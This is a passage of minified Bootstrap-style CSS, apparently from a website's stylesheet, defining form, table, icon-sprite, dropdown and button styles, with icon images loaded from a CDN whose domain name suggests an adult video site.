14px;border-radius:14px 0 0 14px}.form-search input,.form-inline input,.form-horizontal input,.form-search textarea,.form-inline textarea,.form-horizontal textarea,.form-search select,.form-inline select,.form-horizontal select,.form-search .help-inline,.form-inline .help-inline,.form-horizontal .help-inline,.form-search .uneditable-input,.form-inline .uneditable-input,.form-horizontal .uneditable-input,.form-search .input-prepend,.form-inline .input-prepend,.form-horizontal .input-prepend,.form-search .input-append,.form-inline .input-append,.form-horizontal .input-append{display:inline-block;*display:inline;margin-bottom:0;vertical-align:middle;*zoom:1}.form-search .hide,.form-inline .hide,.form-horizontal .hide{display:none}.form-search label,.form-inline label,.form-search .btn-group,.form-inline .btn-group{display:inline-block}.form-search .input-append,.form-inline .input-append,.form-search .input-prepend,.form-inline .input-prepend{margin-bottom:0}.form-search .radio,.form-search .checkbox,.form-inline .radio,.form-inline .checkbox{padding-left:0;margin-bottom:0;vertical-align:middle}.form-search .radio input[type="radio"],.form-search .checkbox input[type="checkbox"],.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{float:left;margin-right:3px;margin-left:0}.control-group{margin-bottom:10px}legend+.control-group{margin-top:20px;-webkit-margin-top-collapse:separate}.form-horizontal .control-group{margin-bottom:20px;*zoom:1}.form-horizontal .control-group:before,.form-horizontal .control-group:after{display:table;line-height:0;content:""}.form-horizontal .control-group:after{clear:both}.form-horizontal .control-label{float:left;width:160px;padding-top:5px;text-align:right}.form-horizontal .controls{*display:inline-block;*padding-left:20px;margin-left:180px;*margin-left:0}.form-horizontal .controls:first-child{*padding-left:180px}.form-horizontal .help-block{margin-bottom:0}.form-horizontal input+.help-block,.form-horizontal select+.help-block,.form-horizontal textarea+.help-block,.form-horizontal .uneditable-input+.help-block,.form-horizontal .input-prepend+.help-block,.form-horizontal .input-append+.help-block{margin-top:10px}.form-horizontal .form-actions{padding-left:180px}table{max-width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0}.table{width:100%;margin-bottom:20px}.table th,.table td{padding:8px;line-height:20px;text-align:left;vertical-align:top;border-top:1px solid #ddd}.table th{font-weight:bold}.table thead th{vertical-align:bottom}.table caption+thead tr:first-child th,.table caption+thead tr:first-child td,.table colgroup+thead tr:first-child th,.table colgroup+thead tr:first-child td,.table thead:first-child tr:first-child th,.table thead:first-child tr:first-child td{border-top:0}.table tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed th,.table-condensed td{padding:4px 5px}.table-bordered{border:1px solid #ddd;border-collapse:separate;*border-collapse:collapse;border-left:0;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.table-bordered th,.table-bordered td{border-left:1px solid #ddd}.table-bordered caption+thead tr:first-child th,.table-bordered caption+tbody tr:first-child th,.table-bordered caption+tbody tr:first-child td,.table-bordered colgroup+thead tr:first-child th,.table-bordered colgroup+tbody tr:first-child th,.table-bordered colgroup+tbody tr:first-child td,.table-bordered thead:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child th,.table-bordered tbody:first-child tr:first-child td{border-top:0}.table-bordered thead:first-child tr:first-child>th:first-child,.table-bordered tbody:first-child tr:first-child>td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered thead:first-child tr:first-child>th:last-child,.table-bordered tbody:first-child tr:first-child>td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-bordered thead:last-child tr:last-child>th:first-child,.table-bordered tbody:last-child tr:last-child>td:first-child,.table-bordered tfoot:last-child tr:last-child>td:first-child{-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px}.table-bordered thead:last-child tr:last-child>th:last-child,.table-bordered tbody:last-child tr:last-child>td:last-child,.table-bordered tfoot:last-child tr:last-child>td:last-child{-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px}.table-bordered tfoot+tbody:last-child tr:last-child td:first-child{-webkit-border-bottom-left-radius:0;border-bottom-left-radius:0;-moz-border-radius-bottomleft:0}.table-bordered tfoot+tbody:last-child tr:last-child td:last-child{-webkit-border-bottom-right-radius:0;border-bottom-right-radius:0;-moz-border-radius-bottomright:0}.table-bordered caption+thead tr:first-child th:first-child,.table-bordered caption+tbody tr:first-child td:first-child,.table-bordered colgroup+thead tr:first-child th:first-child,.table-bordered colgroup+tbody tr:first-child td:first-child{-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-topleft:4px}.table-bordered caption+thead tr:first-child th:last-child,.table-bordered caption+tbody tr:first-child td:last-child,.table-bordered colgroup+thead tr:first-child th:last-child,.table-bordered colgroup+tbody tr:first-child td:last-child{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-moz-border-radius-topright:4px}.table-striped tbody>tr:nth-child(odd)>td,.table-striped tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5}table td[class*="span"],table th[class*="span"],.row-fluid table td[class*="span"],.row-fluid table th[class*="span"]{display:table-cell;float:none;margin-left:0}.table td.span1,.table th.span1{float:none;width:44px;margin-left:0}.table td.span2,.table th.span2{float:none;width:124px;margin-left:0}.table td.span3,.table th.span3{float:none;width:204px;margin-left:0}.table td.span4,.table th.span4{float:none;width:284px;margin-left:0}.table td.span5,.table th.span5{float:none;width:364px;margin-left:0}.table td.span6,.table th.span6{float:none;width:444px;margin-left:0}.table td.span7,.table th.span7{float:none;width:524px;margin-left:0}.table td.span8,.table th.span8{float:none;width:604px;margin-left:0}.table td.span9,.table th.span9{float:none;width:684px;margin-left:0}.table td.span10,.table th.span10{float:none;width:764px;margin-left:0}.table td.span11,.table th.span11{float:none;width:844px;margin-left:0}.table td.span12,.table th.span12{float:none;width:924px;margin-left:0}.table tbody tr.success td{background-color:#dff0d8}.table tbody tr.error td{background-color:#f2dede}.table tbody tr.warning td{background-color:#fcf8e3}.table tbody tr.info td{background-color:#d9edf7}.table-hover tbody tr.success:hover td{background-color:#d0e9c6}.table-hover tbody tr.error:hover td{background-color:#ebcccc}.table-hover tbody tr.warning:hover td{background-color:#faf2cc}.table-hover tbody tr.info:hover td{background-color:#c4e3f3}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;margin-top:1px;*margin-right:.3em;line-height:14px;vertical-align:text-top;background-image:url("https://cdn-images.realgfporn.com/assets/img/glyphicons-halflings.png");background-position:14px 14px;background-repeat:no-repeat}.icon-white,.nav-pills>.active>a>[class^="icon-"],.nav-pills>.active>a>[class*=" icon-"],.nav-list>.active>a>[class^="icon-"],.nav-list>.active>a>[class*=" icon-"],.navbar-inverse .nav>.active>a>[class^="icon-"],.navbar-inverse .nav>.active>a>[class*=" icon-"],.dropdown-menu>li>a:hover>[class^="icon-"],.dropdown-menu>li>a:hover>[class*=" icon-"],.dropdown-menu>.active>a>[class^="icon-"],.dropdown-menu>.active>a>[class*=" icon-"],.dropdown-submenu:hover>a>[class^="icon-"],.dropdown-submenu:hover>a>[class*=" icon-"]{background-image:url("https://cdn-images.realgfporn.com/assets/img/glyphicons-halflings-white.png")}.icon-glass{background-position:0 0}.icon-music{background-position:-24px 0}.icon-search{background-position:-48px 0}.icon-envelope{background-position:-72px 0}.icon-heart{background-position:-96px 0}.icon-star{background-position:-120px 0}.icon-star-empty{background-position:-144px 0}.icon-user{background-position:-168px 0}.icon-film{background-position:-192px 0}.icon-th-large{background-position:-216px 0}.icon-th{background-position:-240px 0}.icon-th-list{background-position:-264px 0}.icon-ok{background-position:-288px 0}.icon-remove{background-position:-312px 0}.icon-zoom-in{background-position:-336px 0}.icon-zoom-out{background-position:-360px 0}.icon-off{background-position:-384px 0}.icon-signal{background-position:-408px 0}.icon-cog{background-position:-432px 0}.icon-trash{background-position:-456px 0}.icon-home{background-position:0 -24px}.icon-file{background-position:-24px -24px}.icon-time{background-position:-48px -24px}.icon-road{background-position:-72px -24px}.icon-download-alt{background-position:-96px -24px}.icon-download{background-position:-120px -24px}.icon-upload{background-position:-144px -24px}.icon-inbox{background-position:-168px -24px}.icon-play-circle{background-position:-192px -24px}.icon-repeat{background-position:-216px -24px}.icon-refresh{background-position:-240px -24px}.icon-list-alt{background-position:-264px -24px}.icon-lock{background-position:-287px -24px}.icon-flag{background-position:-312px -24px}.icon-headphones{background-position:-336px -24px}.icon-volume-off{background-position:-360px -24px}.icon-volume-down{background-position:-384px -24px}.icon-volume-up{background-position:-408px -24px}.icon-qrcode{background-position:-432px -24px}.icon-barcode{background-position:-456px -24px}.icon-tag{background-position:0 -48px}.icon-tags{background-position:-25px -48px}.icon-book{background-position:-48px -48px}.icon-bookmark{background-position:-72px -48px}.icon-print{background-position:-96px -48px}.icon-camera{background-position:-120px -48px}.icon-font{background-position:-144px -48px}.icon-bold{background-position:-167px -48px}.icon-italic{background-position:-192px -48px}.icon-text-height{background-position:-216px -48px}.icon-text-width{background-position:-240px -48px}.icon-align-left{background-position:-264px -48px}.icon-align-center{background-position:-288px -48px}.icon-align-right{background-position:-312px -48px}.icon-align-justify{background-position:-336px -48px}.icon-list{background-position:-360px -48px}.icon-indent-left{background-position:-384px -48px}.icon-indent-right{background-position:-408px -48px}.icon-facetime-video{background-position:-432px -48px}.icon-picture{background-position:-456px -48px}.icon-pencil{background-position:0 -72px}.icon-map-marker{background-position:-24px -72px}.icon-adjust{background-position:-48px -72px}.icon-tint{background-position:-72px -72px}.icon-edit{background-position:-96px -72px}.icon-share{background-position:-120px -72px}.icon-check{background-position:-144px -72px}.icon-move{background-position:-168px -72px}.icon-step-backward{background-position:-192px -72px}.icon-fast-backward{background-position:-216px -72px}.icon-backward{background-position:-240px -72px}.icon-play{background-position:-264px -72px}.icon-pause{background-position:-288px -72px}.icon-stop{background-position:-312px -72px}.icon-forward{background-position:-336px -72px}.icon-fast-forward{background-position:-360px -72px}.icon-step-forward{background-position:-384px -72px}.icon-eject{background-position:-408px -72px}.icon-chevron-left{background-position:-432px -72px}.icon-chevron-right{background-position:-456px -72px}.icon-plus-sign{background-position:0 -96px}.icon-minus-sign{background-position:-24px -96px}.icon-remove-sign{background-position:-48px -96px}.icon-ok-sign{background-position:-72px -96px}.icon-question-sign{background-position:-96px -96px}.icon-info-sign{background-position:-120px -96px}.icon-screenshot{background-position:-144px -96px}.icon-remove-circle{background-position:-168px -96px}.icon-ok-circle{background-position:-192px -96px}.icon-ban-circle{background-position:-216px -96px}.icon-arrow-left{background-position:-240px -96px}.icon-arrow-right{background-position:-264px -96px}.icon-arrow-up{background-position:-289px -96px}.icon-arrow-down{background-position:-312px -96px}.icon-share-alt{background-position:-336px -96px}.icon-resize-full{background-position:-360px -96px}.icon-resize-small{background-position:-384px -96px}.icon-plus{background-position:-408px -96px}.icon-minus{background-position:-433px -96px}.icon-asterisk{background-position:-456px -96px}.icon-exclamation-sign{background-position:0 -120px}.icon-gift{background-position:-24px -120px}.icon-leaf{background-position:-48px -120px}.icon-fire{background-position:-72px -120px}.icon-eye-open{background-position:-96px -120px}.icon-eye-close{background-position:-120px -120px}.icon-warning-sign{background-position:-144px -120px}.icon-plane{background-position:-168px -120px}.icon-calendar{background-position:-192px -120px}.icon-random{width:16px;background-position:-216px -120px}.icon-comment{background-position:-240px -120px}.icon-magnet{background-position:-264px -120px}.icon-chevron-up{background-position:-288px -120px}.icon-chevron-down{background-position:-313px -119px}.icon-retweet{background-position:-336px -120px}.icon-shopping-cart{background-position:-360px -120px}.icon-folder-close{background-position:-384px -120px}.icon-folder-open{width:16px;background-position:-408px -120px}.icon-resize-vertical{background-position:-432px -119px}.icon-resize-horizontal{background-position:-456px -118px}.icon-hdd{background-position:0 -144px}.icon-bullhorn{background-position:-24px -144px}.icon-bell{background-position:-48px -144px}.icon-certificate{background-position:-72px -144px}.icon-thumbs-up{background-position:-96px -144px}.icon-thumbs-down{background-position:-120px -144px}.icon-hand-right{background-position:-144px -144px}.icon-hand-left{background-position:-168px -144px}.icon-hand-up{background-position:-192px -144px}.icon-hand-down{background-position:-216px -144px}.icon-circle-arrow-right{background-position:-240px -144px}.icon-circle-arrow-left{background-position:-264px -144px}.icon-circle-arrow-up{background-position:-288px -144px}.icon-circle-arrow-down{background-position:-312px -144px}.icon-globe{background-position:-336px -144px}.icon-wrench{background-position:-360px -144px}.icon-tasks{background-position:-384px -144px}.icon-filter{background-position:-408px -144px}.icon-briefcase{background-position:-432px -144px}.icon-fullscreen{background-position:-456px -144px}.dropup,.dropdown{position:relative}.dropdown-toggle{*margin-bottom:-3px}.dropdown-toggle:active,.open .dropdown-toggle{outline:0}.caret{display:inline-block;width:0;height:0;vertical-align:top;border-top:4px solid #000;border-right:4px solid transparent;border-left:4px solid transparent;content:""}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;list-style:none;background-color:#fff;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);*border-right-width:2px;*border-bottom-width:2px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2);-webkit-background-clip:padding-box;-moz-background-clip:padding;background-clip:padding-box}.dropdown-menu.pull-right{right:0;left:auto}.dropdown-menu .divider{*width:100%;height:1px;margin:9px 1px;*margin:-5px 0 5px;overflow:hidden;background-color:#e5e5e5;border-bottom:1px solid #fff}.dropdown-menu li>a{display:block;padding:3px 20px;clear:both;font-weight:normal;line-height:20px;color:#333;white-space:nowrap}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#fff;text-decoration:none;background-color:#0081c2;background-image:-moz-linear-gradient(top,#08c,#0077b3);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#0077b3));background-image:-webkit-linear-gradient(top,#08c,#0077b3);background-image:-o-linear-gradient(top,#08c,#0077b3);background-image:linear-gradient(to bottom,#08c,#0077b3);background-repeat:repeat-x;outline:0;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0077b3',GradientType=0)}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{text-decoration:none;cursor:default;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.open{*z-index:1000}.open>.dropdown-menu{display:block}.pull-right>.dropdown-menu{right:0;left:auto}.dropup .caret,.navbar-fixed-bottom .dropdown .caret{border-top:0;border-bottom:4px solid #000;content:""}.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu{top:auto;bottom:100%;margin-bottom:1px}.dropdown-submenu{position:relative}.dropdown-submenu>.dropdown-menu{top:0;left:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px 6px;border-radius:0 6px 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropup .dropdown-submenu>.dropdown-menu{top:auto;bottom:0;margin-top:0;margin-bottom:-2px;-webkit-border-radius:5px 5px 5px 0;-moz-border-radius:5px 5px 5px 0;border-radius:5px 5px 5px 0}.dropdown-submenu>a:after{display:block;float:right;width:0;height:0;margin-top:5px;margin-right:-10px;border-color:transparent;border-left-color:#ccc;border-style:solid;border-width:5px 0 5px 5px;content:" "}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown .dropdown-menu .nav-header{padding-right:20px;padding-left:20px}.typeahead{z-index:1051;margin-top:2px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-large{padding:24px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.well-small{padding:9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.fade{opacity:0;-webkit-transition:opacity .15s linear;-moz-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.collapse{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;-moz-transition:height .35s ease;-o-transition:height .35s ease;transition:height .35s ease}.collapse.in{height:auto}.close{float:right;font-size:20px;font-weight:bold;line-height:20px;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.4;filter:alpha(opacity=40)}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.btn{display:inline-block;*display:inline;padding:4px 12px;margin-bottom:0;*margin-left:.3em;font-size:14px;line-height:20px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;cursor:pointer;background-color:#f5f5f5;*background-color:#e6e6e6;background-image:-moz-linear-gradient(top,#fff,#e6e6e6);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#e6e6e6));background-image:-webkit-linear-gradient(top,#fff,#e6e6e6);background-image:-o-linear-gradient(top,#fff,#e6e6e6);background-image:linear-gradient(to bottom,#fff,#e6e6e6);background-repeat:repeat-x;border:1px solid #bbb;*border:0;border-color:#e6e6e6 #e6e6e6 #bfbfbf;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border-bottom-color:#a2a2a2;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff',endColorstr='#ffe6e6e6',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);*zoom:1;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05)}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#333;background-color:#e6e6e6;*background-color:#d9d9d9}.btn:active,.btn.active{background-color:#ccc \9}.btn:first-child{*margin-left:0}.btn:hover{color:#333;text-decoration:none;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear}.btn:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 2px 4px rgba(0,0,0,0.15),0 1px 2px rgba(0,0,0,0.05)}.btn.disabled,.btn[disabled]{cursor:default;background-image:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-large{padding:11px 19px;font-size:17.5px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px}.btn-large [class^="icon-"],.btn-large [class*=" icon-"]{margin-top:4px}.btn-small{padding:2px 10px;font-size:11.9px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-small [class^="icon-"],.btn-small [class*=" icon-"]{margin-top:0}.btn-mini [class^="icon-"],.btn-mini [class*=" icon-"]{margin-top:-1px}.btn-mini{padding:0 6px;font-size:10.5px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.btn-block{display:block;width:100%;padding-right:0;padding-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.btn-block+.btn-block{margin-top:5px}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.btn-primary.active,.btn-warning.active,.btn-danger.active,.btn-success.active,.btn-info.active,.btn-inverse.active{color:rgba(255,255,255,0.75)}.btn{border-color:#c5c5c5;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25)}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#006dcc;*background-color:#04c;background-image:-moz-linear-gradient(top,#08c,#04c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(#04c));background-image:-webkit-linear-gradient(top,#08c,#04c);background-image:-o-linear-gradient(top,#08c,#04c);background-image:linear-gradient(to bottom,#08c,#04c);background-repeat:repeat-x;border-color:#04c #04c #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc',endColorstr='#ff0044cc',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-primary:hover,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#04c;*background-color:#003bb3}.btn-primary:active,.btn-primary.active{background-color:#039 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#faa732;*background-color:#f89406;background-image:-moz-linear-gradient(top,#fbb450,#f89406);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fbb450),to(#f89406));background-image:-webkit-linear-gradient(top,#fbb450,#f89406);background-image:-o-linear-gradient(top,#fbb450,#f89406);background-image:linear-gradient(to bottom,#fbb450,#f89406);background-repeat:repeat-x;border-color:#f89406 #f89406 #ad6704;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fffbb450',endColorstr='#fff89406',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-warning:hover,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f89406;*background-color:#df8505}.btn-warning:active,.btn-warning.active{background-color:#c67605 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#da4f49;*background-color:#bd362f;background-image:-moz-linear-gradient(top,#ee5f5b,#bd362f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ee5f5b),to(#bd362f));background-image:-webkit-linear-gradient(top,#ee5f5b,#bd362f);background-image:-o-linear-gradient(top,#ee5f5b,#bd362f);background-image:linear-gradient(to bottom,#ee5f5b,#bd362f);background-repeat:repeat-x;border-color:#bd362f #bd362f #802420;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffee5f5b',endColorstr='#ffbd362f',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-danger:hover,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#bd362f;*background-color:#a9302a}.btn-danger:active,.btn-danger.active{background-color:#942a25 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#5bb75b;*background-color:#51a351;background-image:-moz-linear-gradient(top,#62c462,#51a351);background-image:-webkit-gradient(linear,0 0,0 100%,from(#62c462),to(#51a351));background-image:-webkit-linear-gradient(top,#62c462,#51a351);background-image:-o-linear-gradient(top,#62c462,#51a351);background-image:linear-gradient(to bottom,#62c462,#51a351);background-repeat:repeat-x;border-color:#51a351 #51a351 #387038;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff62c462',endColorstr='#ff51a351',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-success:hover,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#51a351;*background-color:#499249}.btn-success:active,.btn-success.active{background-color:#408140 \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#49afcd;*background-color:#2f96b4;background-image:-moz-linear-gradient(top,#5bc0de,#2f96b4);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5bc0de),to(#2f96b4));background-image:-webkit-linear-gradient(top,#5bc0de,#2f96b4);background-image:-o-linear-gradient(top,#5bc0de,#2f96b4);background-image:linear-gradient(to bottom,#5bc0de,#2f96b4);background-repeat:repeat-x;border-color:#2f96b4 #2f96b4 #1f6377;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5bc0de',endColorstr='#ff2f96b4',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-info:hover,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#2f96b4;*background-color:#2a85a0}.btn-info:active,.btn-info.active{background-color:#24748c \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;*background-color:#222;background-image:-moz-linear-gradient(top,#444,#222);background-image:-webkit-gradient(linear,0 0,0 100%,from(#444),to(#222));background-image:-webkit-linear-gradient(top,#444,#222);background-image:-o-linear-gradient(top,#444,#222);background-image:linear-gradient(to bottom,#444,#222);background-repeat:repeat-x;border-color:#222 #222 #000;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff444444',endColorstr='#ff222222',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.btn-inverse:hover,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#222;*background-color:#151515}.btn-inverse:active,.btn-inverse.active{background-color:#080808 \9}button.btn,input[type="submit"].btn{*padding-top:3px;*padding-bottom:3px}button.btn::-moz-focus-inner,input[type="submit"].btn::-moz-focus-inner{padding:0;border:0}button.btn.btn-large,input[type="submit"].btn.btn-large{*padding-top:7px;*padding-bottom:7px}button.btn.btn-small,input[type="submit"].btn.btn-small{*padding-top:3px;*padding-bottom:3px}button.btn.btn-mini,input[type="submit"].btn.btn-mini{*padding-top:1px;*padding-bottom:1px}.btn-link,.btn-link:active,.btn-link[disabled]{background-color:transparent;background-image:none;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-link{color:#08c;cursor:pointer;border-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-link:hover{color:#005580;text-decoration:underline;background-color:transparent}.btn-link[disabled]:hover{color:#333;text-decoration:none}.btn-group{position:relative;display:inline-block;*display:inline;*margin-left:.3em;font-size:0;white-space:nowrap;vertical-align:middle;*zoom:1}.btn-group:first-child{*margin-left:0}.btn-group+.btn-group{margin-left:5px}.btn-toolbar{margin-top:10px;margin-bottom:10px;font-size:0}.btn-toolbar>.btn+.btn,.btn-toolbar>.btn-group+.btn,.btn-toolbar>.btn+.btn-group{margin-left:5px}.btn-group>.btn{position:relative;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.btn-group>.btn+.btn{margin-left:-1px}.btn-group>.btn,.btn-group>.dropdown-menu,.btn-group>.popover{font-size:14px}.btn-group>.btn-mini{font-size:10.5px}.btn-group>.btn-small{font-size:11.9px}.btn-group>.btn-large{font-size:17.5px}.btn-group>.btn:first-child{margin-left:0;-webkit-border-bottom-left-radius:4px;border-bottom-left-radius:4px;-webkit-border-top-left-radius:4px;border-top-left-radius:4px;-moz-border-radius-bottomleft:4px;-moz-border-radius-topleft:4px}.btn-group>.btn:last-child,.btn-group>.dropdown-toggle{-webkit-border-top-right-radius:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-right-radius:4px;-moz-border-radius-topright:4px;-moz-border-radius-bottomright:4px}.btn-group>.btn.large:first-child{margin-left:0;-webkit-border-bottom-left-radius:6px;border-bottom-left-radius:6px;-webkit-border-top-left-radius:6px;border-top-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-topleft:6px}.btn-group>.btn.large:last-child,.btn-group>.large.dropdown-toggle{-webkit-border-top-right-radius:6px;border-top-right-radius:6px;-webkit-border-bottom-right-radius:6px;border-bottom-right-radius:6px;-moz-border-radius-topright:6px;-moz-border-radius-bottomright:6px}.btn-group>.btn:hover,.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active{z-index:2}.btn-group .dropdown-toggle:active,.btn-group.open 